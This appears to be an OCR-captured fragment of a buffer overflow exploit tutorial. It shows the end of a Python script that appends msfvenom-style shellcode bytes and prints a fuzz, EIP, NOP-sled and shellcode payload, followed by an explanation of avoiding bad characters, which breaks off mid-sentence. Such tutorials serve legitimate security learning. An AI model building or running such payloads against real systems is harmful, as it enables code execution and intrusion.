
shellcode += 
b"\xc4\xc3\xbe\x2b\xf5\x22\x72\x02\xc4\x
62\x4a"
shellcode += 
b"\x74\x17\xa5\x9c\xa8\x63\x8d\xd4\x9c\x
ab\xc0"
shellcode += 
b"\x71\xfd\x84\x78\x10\x93\xf5\x0f\x8a\x
6b\x5d"
shellcode += b"\xa3\xc3\x8d\xac\xc3"
print fuzz + eip + nop + shellcode
For additions to the msfvenom command, what I
marked red are bad characters that must be
avoided in creating payloads, because some
characters cannot be run by the CPU. How to find
these bad characters, we only need to run our
script in the application and debug, with the
command: